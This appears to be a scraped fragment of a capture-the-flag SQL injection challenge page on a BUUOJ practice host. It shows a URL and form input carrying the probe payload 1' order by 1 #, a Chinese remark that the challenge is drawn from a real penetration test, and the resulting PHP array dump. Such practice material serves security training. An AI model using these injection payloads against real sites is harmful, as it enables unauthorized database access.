 0667c0f8-1259-4907-b4d6-9dc510d78aaf.node4.buuoj.cn:81/?inject=1'+order+by+1+%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1' order by 1 # 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}